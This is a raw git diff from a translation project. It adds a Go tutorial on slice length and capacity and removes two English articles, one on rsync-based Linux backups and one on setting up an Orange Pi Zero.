[9]:https://github.com/golang/go/blob/go1.8rc2/test/fixedbugs/issue9608.dir/issue9608.go
|
||||
[10]:https://github.com/golang/go/blob/go1.8rc2/src/runtime/hashmap.go#L261
|
||||
@ -0,0 +1,324 @@
|
||||
<header class="post-header" style="text-rendering: optimizeLegibility; font-family: "Noto Serif", Georgia, Cambria, "Times New Roman", Times, serif; font-size: 20px; text-align: start; background-color: rgb(255, 255, 255);">[How to use slice capacity and length in Go][14]
|
||||
============================================================</header>
|
||||
|
||||
<aside class="post-side" style="text-rendering: optimizeLegibility; position: fixed; top: 80px; left: 0px; width: 195px; padding-right: 5px; padding-left: 5px; text-align: right; z-index: 300; font-family: "Noto Serif", Georgia, Cambria, "Times New Roman", Times, serif; font-size: 20px;"></aside>
|
||||
|
||||
Quick pop quiz - what does the following code output?
|
||||
|
||||
```
|
||||
vals := make([]int, 5)
|
||||
for i := 0; i < 5; i++ {
|
||||
vals = append(vals, i)
|
||||
}
|
||||
fmt.Println(vals)
|
||||
```
|
||||
|
||||
_[Cheat and run it on the Go Playground][1]_
|
||||
|
||||
If you guessed `[0 0 0 0 0 0 1 2 3 4]` you are correct.
|
||||
|
||||
_Wait, what?_ Why isn't it `[0 1 2 3 4]`?
|
||||
|
||||
Don't worry if you got the pop quiz wrong. This is a fairly common mistake when transitioning into Go and in this post we are going to cover both why the output isn't what you expected along with how to utilize the nuances of Go to make your code more efficient.
|
||||
|
||||
### Slices vs Arrays
|
||||
|
||||
In Go there are both arrays and slices. This can be confusing at first, but once you get used to it you will love it. Trust me.
|
||||
|
||||
There are many differences between slices and arrays, but the primary one we want to focus on in this article is that the size of an array is part of its type, whereas slices can have a dynamic size because they are wrappers around arrays.
|
||||
|
||||
What does this mean in practice? Well, let's say we have the array `val a [10]int`. This array has a fixed size and that can't be changed. If we were to call `len(a)` it would always return 10, because that size is part of the type. As a result, if you suddenly need more than 10 items in your array you have to create a new object with an entirely different type, such as `val b [11]int`, and then copy all of your values from `a` over to `b`.
|
||||
|
||||
While having arrays with set sizes is valuable in specific cases, generally speaking this isn't what developers want. Instead, they want to work with something similar to an array in Go, but with the ability to grow over time. One crude way to do this would be to create an array that is much bigger than it needs to be and then to treat a subset of the array as your array. An example of this is shown in the code below.
|
||||
|
||||
```
|
||||
var vals [20]int
|
||||
for i := 0; i < 5; i++ {
|
||||
vals[i] = i * i
|
||||
}
|
||||
subsetLen := 5
|
||||
|
||||
fmt.Println("The subset of our array has a length of:", subsetLen)
|
||||
|
||||
// Add a new item to our array
|
||||
vals[subsetLen] = 123
|
||||
subsetLen++
|
||||
fmt.Println("The subset of our array has a length of:", subsetLen)
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][2]_
|
||||
|
||||
With this code we have an array with a set size of 20, but because we are only using a subset our code can pretend that the length of the array is 5, and then 6 after we add a new item to our array.
|
||||
|
||||
This is (very roughly speaking) how slices work. They wrap an array with a set size, much like our array in the previous example has a set size of 20.
|
||||
|
||||
They also keep track of the subset of the array that is available for your program to use - this is the `length` attribute, and it is similar to the `subsetLen` variable in the previous example.
|
||||
|
||||
Finally, a slice also has a `capacity`, which is similar to the total length of our array (20) in the previous example. This is useful because it tells you how large your subset can grow before it will no longer fit in the array that is backing the slice. When this does happen, a new array will need to be allocated, but all of this logic is hidden behind the `append` function.
|
||||
|
||||
In short, combining slices with the `append` function gives us a type that is very similar to arrays, but is capable of growing over time to handle more elements.
|
||||
|
||||
Let's look at the previous example again, but this time we will use a slice instead of an array.
|
||||
|
||||
```
|
||||
var vals []int
|
||||
for i := 0; i < 5; i++ {
|
||||
vals = append(vals, i)
|
||||
fmt.Println("The length of our slice is:", len(vals))
|
||||
fmt.Println("The capacity of our slice is:", cap(vals))
|
||||
}
|
||||
|
||||
// Add a new item to our array
|
||||
vals = append(vals, 123)
|
||||
fmt.Println("The length of our slice is:", len(vals))
|
||||
fmt.Println("The capacity of our slice is:", cap(vals))
|
||||
|
||||
// Accessing items is the same as an array
|
||||
fmt.Println(vals[5])
|
||||
fmt.Println(vals[2])
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][3]_
|
||||
|
||||
We can still access elements in our slice just like we would arrays, but by using a slice and the `append` function we no longer have to think about the size of the backing array. We are still able to figure these things out by using the `len` and `cap` functions, but we don't have to worry too much about them. Neat, right?
|
||||
|
||||
### Back to the pop quiz
|
||||
|
||||
With that in mind, let's look back at our pop quiz code to see what went wrong.
|
||||
|
||||
```
|
||||
vals := make([]int, 5)
|
||||
for i := 0; i < 5; i++ {
|
||||
vals = append(vals, i)
|
||||
}
|
||||
fmt.Println(vals)
|
||||
```
|
||||
|
||||
When calling `make` we are permitted to pass in up to 3 arguments. The first is the type that we are allocating, the second is the `length` of the type, and the third is the `capacity` of the type (_this parameter is optional_).
|
||||
|
||||
By passing in the arguments `make([]int, 5)` we are telling our program that we want to create a slice with a length of 5, and the capacity is defaulted to the length provided - 5 in this instance.
|
||||
|
||||
While this might seem like what we wanted at first, the important distinction here is that we told our slice that we wanted to set both the `length` and `capacity` to 5, and then we proceeded to call the `append` function which assumes you want to add a new element _after_ the initial 5, so it will increase the capacity and start adding new elements at the end of the slice.
|
||||
|
||||
You can actually see the capacity changing if you add a `Println()` statement to your code.
|
||||
|
||||
```
|
||||
vals := make([]int, 5)
|
||||
fmt.Println("Capacity was:", cap(vals))
|
||||
for i := 0; i < 5; i++ {
|
||||
vals = append(vals, i)
|
||||
fmt.Println("Capacity is now:", cap(vals))
|
||||
}
|
||||
|
||||
fmt.Println(vals)
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][4]_
|
||||
|
||||
As a result, we end up getting the output `[0 0 0 0 0 0 1 2 3 4]` instead of the desired `[0 1 2 3 4]`.
|
||||
|
||||
How do we fix it? Well, there are several ways to do this, so we are going to cover two of them and you can pick whichever makes the most sense in your situation.
|
||||
|
||||
### Write directly to indexes instead of using `append`
|
||||
|
||||
The first fix is to leave the `make` call unchanged and explicitly state the index that you want to set each element to. Doing this, we would get the following code:
|
||||
|
||||
```
|
||||
vals := make([]int, 5)
|
||||
for i := 0; i < 5; i++ {
|
||||
vals[i] = i
|
||||
}
|
||||
fmt.Println(vals)
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][5]_
|
||||
|
||||
In this case the value we are setting happens to be the same as the index we want to use, but you can also keep track of the index independently.
|
||||
|
||||
For example, if you wanted to get the keys of a map you could use the following code.
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "fmt"
|
||||
|
||||
func main() {
|
||||
fmt.Println(keys(map[string]struct{}{
|
||||
"dog": struct{}{},
|
||||
"cat": struct{}{},
|
||||
}))
|
||||
}
|
||||
|
||||
func keys(m map[string]struct{}) []string {
|
||||
ret := make([]string, len(m))
|
||||
i := 0
|
||||
for key := range m {
|
||||
ret[i] = key
|
||||
i++
|
||||
}
|
||||
return ret
|
||||
}
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][6]_
|
||||
|
||||
This works well because we know that the exact length of the slice we return will be the same as the length of the map, so we can initialize our slice with that length and then assign each element to an appropriate index. The downside to this approach is that we have to keep track of `i` so that we know what index to place every value in.
|
||||
|
||||
This leads us to the second approach we are going to cover...
|
||||
|
||||
### Use `0` as your length and specify your capacity instead
|
||||
|
||||
Rather than keeping track of which index we want to add our values to, we can instead update our `make` call and provide it with two arguments after the slice type. The first, the length of our new slice, will be set to `0`, as we haven't added any new elements to our slice. The second, the capacity of our new slice, will be set to the length of the map parameter because we know that our slice will eventually have that many strings added to it.
|
||||
|
||||
This will still construct the same array behind the scenes as the previous example, but now when we call `append` it will know to place items at the start of our slice because the length of the slice is 0.
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "fmt"
|
||||
|
||||
func main() {
|
||||
fmt.Println(keys(map[string]struct{}{
|
||||
"dog": struct{}{},
|
||||
"cat": struct{}{},
|
||||
}))
|
||||
}
|
||||
|
||||
func keys(m map[string]struct{}) []string {
|
||||
ret := make([]string, 0, len(m))
|
||||
for key := range m {
|
||||
ret = append(ret, key)
|
||||
}
|
||||
return ret
|
||||
}
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][7]_
|
||||
|
||||
### Why do we bother with capacity at all if `append` handles it?
|
||||
|
||||
The next thing you might be asking is, "Why are we even telling our program a capacity if the `append` function can handle increasing the capacity of my slice for me?"
|
||||
|
||||
The truth is, in most cases you don't need to worry about this too much. If it makes your code significantly more complicated, just initialize your slice with `var vals []int` and let the `append`function handle the heavy lifting for you.
|
||||
|
||||
But this case is different. It isn't an instance where declaring the capacity is difficult; In fact, it is actually quite easy to determine what the final capacity of our slice needs to be because we know it will map directly to the provided map. As a result, we can declare the capacity of our slice when we initialize it and save our program from needing to perform unnecessary memory allocations.
|
||||
|
||||
If you want to see what the extra memory allocations look like, run the following code on the Go Playground. Every time capacity increases our program needed to do another memory allocation.
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "fmt"
|
||||
|
||||
func main() {
|
||||
fmt.Println(keys(map[string]struct{}{
|
||||
"dog": struct{}{},
|
||||
"cat": struct{}{},
|
||||
"mouse": struct{}{},
|
||||
"wolf": struct{}{},
|
||||
"alligator": struct{}{},
|
||||
}))
|
||||
}
|
||||
|
||||
func keys(m map[string]struct{}) []string {
|
||||
var ret []string
|
||||
fmt.Println(cap(ret))
|
||||
for key := range m {
|
||||
ret = append(ret, key)
|
||||
fmt.Println(cap(ret))
|
||||
}
|
||||
return ret
|
||||
}
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][8]_
|
||||
|
||||
Now compare this to the same code but with a predefined capacity.
|
||||
|
||||
```
|
||||
package main
|
||||
|
||||
import "fmt"
|
||||
|
||||
func main() {
|
||||
fmt.Println(keys(map[string]struct{}{
|
||||
"dog": struct{}{},
|
||||
"cat": struct{}{},
|
||||
"mouse": struct{}{},
|
||||
"wolf": struct{}{},
|
||||
"alligator": struct{}{},
|
||||
}))
|
||||
}
|
||||
|
||||
func keys(m map[string]struct{}) []string {
|
||||
ret := make([]string, 0, len(m))
|
||||
fmt.Println(cap(ret))
|
||||
for key := range m {
|
||||
ret = append(ret, key)
|
||||
fmt.Println(cap(ret))
|
||||
}
|
||||
return ret
|
||||
}
|
||||
```
|
||||
|
||||
_[Run it on the Go Playground][9]_
|
||||
|
||||
In the first code sample our capacity starts at `0`, and then increases to `1`, `2`, `4`, and then finally `8`, meaning we had to allocate a new array 5 different times, and on top of that the final array used to back our slice has a capacity of `8`, which is bigger than we ultimately needed.
|
||||
|
||||
On the other hand, our second sample starts and ends with the same capacity (`5`) and only needs to allocate it once at the start of the `keys()` function. We also avoid wasting any extra memory and return a slice with the perfect size array backing it.
|
||||
|
||||
### Don't over-optimize
|
||||
|
||||
As I said before, I typically wouldn't encourage anyone to worry about minor optimizations like this, but in cases where it is really obvious what the final size should be I strongly encourage you to try to set an appropriate capacity or length for your slices.
|
||||
|
||||
Not only does it help improve the performance of your application, but it can also help clarify your code a bit by explicitly stating the relationship between the size of your input and the size of your output.
|
||||
|
||||
### In summary...
|
||||
|
||||
> Hi there! I write a lot about Go, web development, and other topics I find interesting.
|
||||
>
|
||||
> If you want to stay up to date with my writing, please [sign up for my mailing list][10]. I'll send you a FREE sample of my upcoming book, Web Development with Go, and an occasional email when I publish a new article (usually 1-2 per week).
|
||||
>
|
||||
> Oh, and I promise I don't spam. I hate it as much as you do :)
|
||||
|
||||
This article is not meant to be an exhaustive discussion on the differences between slices or arrays, but instead is meant to serve as a brief introduction into how capacity and length affect your slices, and what purpose they serve in the grand scheme of things.
|
||||
|
||||
For further reading, I highly recommend the following articles from the Go Blog:
|
||||
|
||||
* [Go Slices: usage and internals][11]
|
||||
* [Arrays, slices (and strings): The mechanics of 'append'][12]
|
||||
* [Slice Tricks][13]
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
Jon is a software consultant and the author of the book Web Development with Go. Prior to that he founded EasyPost, a Y Combinator backed startup, and worked at Google.
|
||||
https://www.usegolang.com
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
|
||||
via: https://www.calhoun.io/how-to-use-slice-capacity-and-length-in-go
|
||||
|
||||
作者:[Jon Calhoun][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://www.calhoun.io/hire-me
|
||||
[1]:https://play.golang.org/p/7PgUqBdZ6Z
|
||||
[2]:https://play.golang.org/p/Np6-NEohm2
|
||||
[3]:https://play.golang.org/p/M_qaNGVbC-
|
||||
[4]:https://play.golang.org/p/d6OUulTYM7
|
||||
[5]:https://play.golang.org/p/JI8Fx3fJCU
|
||||
[6]:https://play.golang.org/p/kIKxkdX35B
|
||||
[7]:https://play.golang.org/p/h5hVAHmqJm
|
||||
[8]:https://play.golang.org/p/fDbAxtAjLF
|
||||
[9]:https://play.golang.org/p/nwT8X9-7eQ
|
||||
[10]:https://www.calhoun.io/how-to-use-slice-capacity-and-length-in-go/?utm_source=golangweekly&utm_medium=email#mailing-list-form
|
||||
[11]:https://blog.golang.org/go-slices-usage-and-internals
|
||||
[12]:https://blog.golang.org/slices
|
||||
[13]:https://github.com/golang/go/wiki/SliceTricks
|
||||
[14]:https://www.calhoun.io/how-to-use-slice-capacity-and-length-in-go/
|
||||
@ -1,118 +0,0 @@
|
||||
translating by trnhoe
|
||||
Using rsync to back up your Linux system
|
||||
============================================================
|
||||
|
||||
### Find out how to use rsync in a backup scenario.
|
||||
|
||||

|
||||
Image credits : [WIlliam][2][ Warby][3]. Modified by [Jason Baker][4]. Creative Commons [BY-SA 2.0][5].
|
||||
|
||||
Backups are an incredibly important aspect of a system administrator’s job. Without good backups and a well-planned backup policy and process, it is a near certainty that sooner or later some critical data will be irretrievably lost.
|
||||
|
||||
All companies, regardless of how large or small, run on their data. Consider the financial and business cost of losing all of the data you need to run your business. There is not a business today ranging from the smallest sole proprietorship to the largest global corporation that could survive the loss of all or even a large fraction of its data. Your place of business can be rebuilt using insurance, but your data can never be rebuilt.
|
||||
|
||||
By loss, here, I don't mean stolen data; that is an entirely different type of disaster. What I mean here is the complete destruction of the data.
|
||||
|
||||
Even if you are an individual and not running a large corporation, backing up your data is very important. I have two decades of personal financial data as well as that for my now closed businesses, including a large number of electronic receipts. I also have many documents, presentations, and spreadsheets of various types that I have created over the years. I really don't want to lose all of that.
|
||||
|
||||
So backups are imperative to ensure the long-term safety of my data.
|
||||
|
||||
### Backup options
|
||||
|
||||
There are many options for performing backups. Most Linux distributions are provided with one or more open source programs specially designed to perform backups. There are many commercial options available as well. But none of those directly met my needs so I decided to use basic Linux tools to do the job.
|
||||
|
||||
In my article for the Open Source Yearbook last year, [Best Couple of 2015: tar and ssh][6], I showed that fancy and expensive backup programs are not really necessary to design and implement a viable backup program.
|
||||
|
||||
Since last year, I have been experimenting with another backup option, the [**rsync**][7] command which has some very interesting features that I have been able to use to good advantage. My primary objectives were to create backups from which users could locate and restore files without having to untar a backup tarball, and to reduce the amount of time taken to create the backups.
|
||||
|
||||
This article is intended only to describe my own use of rsync in a backup scenario. It is not a look at all of the capabilities of rsync or the many ways in which it can be used.
|
||||
|
||||
### The rsync command
|
||||
|
||||
The rsync command was written by Andrew Tridgell and Paul Mackerras and first released in 1996\. The primary intention for rsync is to remotely synchronize the files on one computer with those on another. Did you notice what they did to create the name there? rsync is open source software and is provided with almost all major distributions.
|
||||
|
||||
The rsync command can be used to synchronize two directories or directory trees whether they are on the same computer or on different computers but it can do so much more than that. rsync creates or updates the target directory to be identical to the source directory. The target directory is freely accessible by all the usual Linux tools because it is not stored in a tarball or zip file or any other archival file type; it is just a regular directory with regular files that can be navigated by regular users using basic Linux tools. This meets one of my primary objectives.
|
||||
|
||||
One of the most important features of rsync is the method it uses to synchronize preexisting files that have changed in the source directory. Rather than copying the entire file from the source, it uses checksums to compare blocks of the source and target files. If all of the blocks in the two files are the same, no data is transferred. If the data differs, only the block that has changed on the source is transferred to the target. This saves an immense amount of time and network bandwidth for remote sync. For example, when I first used my rsync Bash script to back up all of my hosts to a large external USB hard drive, it took about three hours. That is because all of the data had to be transferred. Subsequent syncs took 3-8 minutes of real time, depending upon how many files had been changed or created since the previous sync. I used the time command to determine this so it is empirical data. Last night, for example, it took just over three minutes to complete a sync of approximately 750GB of data from six remote systems and the local workstation. Of course, only a few hundred megabytes of data were actually altered during the day and needed to be synchronized.
|
||||
|
||||
The following simple rsync command can be used to synchronize the contents of two directories and any of their subdirectories. That is, the contents of the target directory are synchronized with the contents of the source directory so that at the end of the sync, the target directory is identical to the source directory.
|
||||
|
||||
`rsync ``-aH sourcedir targetdir`
|
||||
|
||||
The **-a** option is for archive mode which preserves permissions, ownerships and symbolic (soft) links. The -H is used to preserve hard links. Note that either the source or target directories can be on a remote host.
|
||||
|
||||
Now let's assume that yesterday we used rsync to synchronized two directories. Today we want to resync them, but we have deleted some files from the source directory. The normal way in which rsync would do this is to simply copy all the new or changed files to the target location and leave the deleted files in place on the target. This may be the behavior you want, but if you would prefer that files deleted from the source also be deleted from the target, you can add the **--delete** option to make that happen.
|
||||
|
||||
Another interesting option, and my personal favorite because it increases the power and flexibility of rsync immensely, is the **--link-dest** option. The **--link-dest** option allows a series of daily backups that take up very little additional space for each day and also take very little time to create.
|
||||
|
||||
Specify the previous day's target directory with this option and a new directory for today. rsync then creates today's new directory and a hard link for each file in yesterday's directory is created in today's directory. So we now have a bunch of hard links to yesterday's files in today's directory. No new files have been created or duplicated. Just a bunch of hard links have been created. Wikipedia has a very good description of [hard links][8]. After creating the target directory for today with this set of hard links to yesterday's target directory, rsync performs its sync as usual, but when a change is detected in a file, the target hard link is replaced by a copy of the file from yesterday and the changes to the file are then copied from the source to the target.
|
||||
|
||||
So now our command looks like the following.
|
||||
|
||||
`rsync ``-aH --delete --link-dest=yesterdaystargetdir sourcedir todaystargetdir`
|
||||
|
||||
There are also times when it is desirable to exclude certain directories or files from being synchronized. For this, there is the **--exclude** option. Use this option and the pattern for the files or directories you want to exclude. You might want to exclude browser cache files so your new command will look like this.
|
||||
|
||||
`rsync -aH --delete --exclude Cache --link-dest=yesterdaystargetdir sourcedir todaystargetdir`
|
||||
|
||||
Note that each file pattern you want to exclude must have a separate exclude option.
|
||||
|
||||
rsync can sync files with remote hosts as either the source or the target. For the next example, let's assume that the source directory is on a remote computer with the hostname remote1 and the target directory is on the local host. Even though SSH is the default communications protocol used when transferring data to or from a remote host, I always add the ssh option. The command now looks like this.
|
||||
|
||||
`rsync -aH -e ssh --delete --exclude Cache --link-dest=yesterdaystargetdir remote1:sourcedir todaystargetdir`
|
||||
|
||||
This is the final form of my rsync backup command.
|
||||
|
||||
rsync has a very large number of options that you can use to customize the synchronization process. For the most part, the relatively simple commands that I have described here are perfect for making backups for my personal needs. Be sure to read the extensive man page for rsync to learn about more of its capabilities as well as the options discussed here.
|
||||
|
||||
### Performing backups
|
||||
|
||||
I automated my backups because – “automate everything.” I wrote a BASH script that handles the details of creating a series of daily backups using rsync. This includes ensuring that the backup medium is mounted, generating the names for yesterday and today's backup directories, creating appropriate directory structures on the backup medium if they are not already there, performing the actual backups and unmounting the medium.
|
||||
|
||||
I run the script daily, early every morning, as a cron job to ensure that I never forget to perform my backups.
|
||||
|
||||
My script, rsbu, and its configuration file, rsbu.conf, are available at [https://github.com/opensourceway/rsync-backup-script][9]
|
||||
|
||||
### Recovery testing
|
||||
|
||||
No backup regimen would be complete without testing. You should regularly test recovery of random files or entire directory structures to ensure not only that the backups are working, but that the data in the backups can be recovered for use after a disaster. I have seen too many instances where a backup could not be restored for one reason or another and valuable data was lost because the lack of testing prevented discovery of the problem.
|
||||
|
||||
Just select a file or directory to test and restore it to a test location such as /tmp so that you won't overwrite a file that may have been updated since the backup was performed. Verify that the files' contents are as you expect them to be. Restoring files from a backup made using the rsync commands above simply a matter of finding the file you want to restore from the backup and then copying it to the location you want to restore it to.
|
||||
|
||||
I have had a few circumstances where I have had to restore individual files and, occasionally, a complete directory structure. Most of the time this has been self-inflicted when I accidentally deleted a file or directory. At least a few times it has been due to a crashed hard drive. So those backups do come in handy.
|
||||
|
||||
### The last step
|
||||
|
||||
But just creating the backups will not save your business. You need to make regular backups and keep the most recent copies at a remote location, that is not in the same building or even within a few miles of your business location, if at all possible. This helps to ensure that a large-scale disaster does not destroy all of your backups.
|
||||
|
||||
A reasonable option for most small businesses is to make daily backups on removable media and take the latest copy home at night. The next morning, take an older backup back to the office. You should have several rotating copies of your backups. Even better would be to take the latest backup to the bank and place it in your safe deposit box, then return with the backup from the day before.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
David Both - David Both is a Linux and Open Source advocate who resides in Raleigh, North Carolina. He has been in the IT industry for over forty years and taught OS/2 for IBM where he worked for over 20 years. While at IBM, he wrote the first training course for the original IBM PC in 1981. He has taught RHCE classes for Red Hat and has worked at MCI Worldcom, Cisco, and the State of North Carolina. He has been working with Linux and Open Source Software for almost 20 years.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/rsync-backup-linux
|
||||
|
||||
作者:[David Both][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/dboth
|
||||
[1]:https://opensource.com/article/17/1/rsync-backup-linux?rate=xmBjzZgqTu6p-Dw2gXy5cq43KHcSNs4-nisv_jnUgbw
|
||||
[2]:https://www.flickr.com/photos/wwarby/11644168395
|
||||
[3]:https://www.flickr.com/photos/wwarby/11644168395
|
||||
[4]:https://opensource.com/users/jason-baker
|
||||
[5]:https://creativecommons.org/licenses/by/2.0/
|
||||
[6]:https://opensource.com/business/15/12/best-couple-2015-tar-and-ssh
|
||||
[7]:https://en.wikipedia.org/wiki/Rsync
|
||||
[8]:https://en.wikipedia.org/wiki/Hard_link
|
||||
[9]:https://github.com/opensourceway/rsync-backup-script
|
||||
[10]:https://opensource.com/user/14106/feed
|
||||
[11]:https://opensource.com/article/17/1/rsync-backup-linux#comments
|
||||
[12]:https://opensource.com/users/dboth
|
||||
@ -1,89 +0,0 @@
|
||||
|
||||
beyondworld 翻译中
|
||||
|
||||
How to get up and running with sweet Orange Pi
|
||||
============================================================
|
||||
|
||||

|
||||
Image credits :
|
||||
|
||||
Dave Egts, CC BY-SA 4.0
|
||||
|
||||
As open source-powered hardware like [Arduino][2] and [Raspberry Pi][3] becomes more and more mainstream, its cost keeps dropping, which opens the door to new and innovative [IoT][4] and [STEM][5] applications. As someone who's passionate about both, I'm always on the lookout for new innovations that can be applied in industry, the classroom, and [my daughter's robotics team][6]. When I heard about the Orange Pi as being a "[Raspberry Pi killer][7]," I paused to take notice.
|
||||
|
||||
Despite the sour sounding name, the Orange Pi Zero intrigued me. I recently got my hands on one and in this article share my first impressions. Spoiler alert: I was very impressed.
|
||||
|
||||
### Why Orange Pi?
|
||||
|
||||
Orange Pi is a family of Linux-powered, single board computers manufactured by [Shenzhen Xunlong Software Co., Limited][8], and [sold on AliExpress][9]. As with anything sold on AliExpress, be patient and plan ahead for shipping times of two to four or more weeks, because the products are shipped directly from mainland China to locations around the world.
|
||||
|
||||
Unlike the Raspberry Pi, which has had a small but growing family of single board computers for different price points, form factors, and features, the number of Orange Pi boards is much larger. The good news is that you have a tremendous amount of choice in the application you want, but the bad news is that amount of choice could be overwhelming. In my case, I went with the [Orange Pi Zero][10] 512MB version, because it has the right balance of features and is priced for use in high school, academic environments.
|
||||
|
||||
To see a high-resolution image with all the specs, go to the [Orange Pi Zero website][11].
|
||||
|
||||
Specifically, I needed the device to be as inexpensive as possible, but still useful out of the box, with Internet connectivity for SSH and IoT applications. The Orange Pi Zero meets these requirements by having onboard 10/100M Ethernet and 802.11 b/g/n Wi-Fi for Internet connectivity. It also has 26 Raspberry Pi-compatible [GPIO ports][12] for connecting sensors for IoT applications. I went with the 512MB version of the Orange Pi Zero over the 256MB version because more memory is typically better and it was only $2 more. Out the door, the unit was US $12.30 shipped, which makes it cost effective for classroom environments where experimentation and creating [magic smoke][13] is encouraged.
|
||||
|
||||
Compared to a $5 [Raspberry Pi Zero][14], the Orange Pi Zero is only a few dollars more expensive, but it is much more useful out of the box because it has onboard Internet connectivity and four CPU cores instead of one. This onboard networking capability also makes the Orange Pi Zero a better gift than a Raspberry Pi Zero because the Raspberry Pi Zero needs Micro-USB-to-USB adapters and a Wi-Fi USB adapter to connect to the Internet. When giving IoT devices as gifts, you want the recipient to enjoy the product as quickly and easily as possible, instead of giving something incomplete that will just end up on a shelf.
|
||||
|
||||
### Out of the box experience
|
||||
|
||||
One of my initial concerns about the Orange Pi is that the vendor and community support wouldn't be as strong as the Raspberry Pi Foundation's and its community's support, leaving the end user all alone putting in extra effort to get the device going. If that's the case, I'd be reluctant to recommend the Orange Pi for classroom use or as a gift. The good news is that the Orange Pi Zero worked well right away and was actually easier to get going than a Raspberry Pi.
|
||||
|
||||
The Orange Pi arrived in my mailbox two weeks after ordering. I unpacked it and got it up and running in a matter of minutes. Most of my time was spent downloading the operating system. The Orange Pi can run a variety of operating systems, ranging from Android to Debian variants. I went with [Armbian][15] as it appeared to be the most popular choice for Orange Pi enthusiasts. Since Armbian supports many ARM-based single-board computers, you need to select [the right Armbian build for the Orange Pi Zero][16]. By following the [Getting Started section][17] of the Armbian User Guide, I was easily able to image a microSD card, insert the microSD card and Ethernet cable, power the unit with an existing 3A Micro-USB power adapter I use with my Raspberry Pis, and SSH into it.
|
||||
|
||||

|
||||
|
||||
<sup style="box-sizing: border-box; font-size: 13.5px; line-height: 0; position: relative; vertical-align: baseline; top: -0.5em;">SSHing into the Orange Pi Zero.</sup>
|
||||
|
||||
Once SSHed in via Ethernet, I was able to connect to my wireless access point easily using [nmtui-connect][18]. Then I performed an **apt-get update && apt-get upgrade** and noticed that the update ran much faster than a Raspberry Pi Zero and closer to the performance of a [Raspberry Pi 3][19]. Others have [observed similar results][20], too. It may not be as fast as a Raspberry Pi 3, but I wasn't planning to sequence genomes or mine Bitcoin with it. I also noticed that Armbian automatically resizes the root partition to fill the entire microSD card, which is an explicit, manual, and sometimes forgotten step when using Raspbian. Finally, for the US $12 price, three times as many students can learn on their own Orange Pi Zero as compared to a $35 Raspberry Pi 3, and you can give an Orange Pi Zero to three times as many friends.
|
||||
|
||||

|
||||
|
||||
<sup style="box-sizing: border-box; font-size: 13.5px; line-height: 0; position: relative; vertical-align: baseline; top: -0.5em;">The Orange Pi Zero form factor compared with the Raspberry Pi 3.</sup>
|
||||
|
||||
### Closing thoughts
|
||||
|
||||
The Orange Pi is definitely a solution looking for problems. Given its low cost, ability to get up and running quickly, relatively quick performance, and GPIO-pin compatibility with Raspberry Pi, the Orange Pi, and Orange Pi Zero in particular, should definitely be on your short list for experimentation in your workshop, classroom, or robot.
|
||||
|
||||
Have you tried the Orange Pi? I'd love to hear about your experiences in the comments below.
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
作者简介:
|
||||
|
||||
David Egts - David Egts | Chief Technologist, North America Public Sector, Red Hat. Drum playing, motorcycle riding, computer geek, husband, dad, and catechist. Follow me on Twitter at @davidegts and check out the podcast I co-host!
|
||||
|
||||
--------------------------------------------------------------------------------
|
||||
|
||||
via: https://opensource.com/article/17/1/how-to-orange-pi
|
||||
|
||||
作者:[David Egts][a]
|
||||
译者:[译者ID](https://github.com/译者ID)
|
||||
校对:[校对者ID](https://github.com/校对者ID)
|
||||
|
||||
本文由 [LCTT](https://github.com/LCTT/TranslateProject) 原创编译,[Linux中国](https://linux.cn/) 荣誉推出
|
||||
|
||||
[a]:https://opensource.com/users/daveegts
|
||||
[1]:https://opensource.com/article/17/1/how-to-orange-pi?rate=ZJsifrA90bn7TAU6NWgsxdYtRQjRhq5n7NiPZD8876M
|
||||
[2]:https://en.wikipedia.org/wiki/Arduino
|
||||
[3]:https://en.wikipedia.org/wiki/Raspberry_Pi
|
||||
[4]:https://en.wikipedia.org/wiki/Internet_of_things
|
||||
[5]:https://en.wikipedia.org/wiki/Science,_technology,_engineering,_and_mathematics
|
||||
[6]:https://opensource.com/education/14/3/fighting-unicorns-robotics-team
|
||||
[7]:http://sprtechuk.blogspot.com/2015/09/15-computer-orange-pi-pc-is-powerful.html
|
||||
[8]:http://www.xunlong.tv/
|
||||
[9]:https://www.aliexpress.com/store/1553371
|
||||
[10]:http://www.orangepi.org/orangepizero/
|
||||
[11]:http://www.orangepi.org/orangepizero/
|
||||
[12]:http://linux-sunxi.org/Xunlong_Orange_Pi_Zero#Expansion_Port
|
||||
[13]:https://en.wikipedia.org/wiki/Magic_smoke
|
||||
[14]:https://www.raspberrypi.org/products/pi-zero/
|
||||
[15]:https://www.armbian.com/
|
||||
[16]:https://www.armbian.com/orange-pi-zero/
|
||||
[17]:https://docs.armbian.com/User-Guide_Getting-Started/
|
||||
[18]:https://access.redhat.com/documentation/en-US/Red_Hat_Enterprise_Linux/7/html/Networking_Guide/sec-Networking_Config_Using_nmtui.html
|
||||
[19]:https://www.raspberrypi.org/products/raspberry-pi-3-model-b/
|
||||
[20]:https://openbenchmarking.org/result/1612154-TA-1603058GA04,1612151-MICK-MICKMAK70,1612095-TA-1603058GA97,1612095-TA-1603058GA50
|
||||
[21]:https://opensource.com/user/24799/feed
|
||||
[22]:https://opensource.com/article/17/1/how-to-orange-pi#comments
|
||||
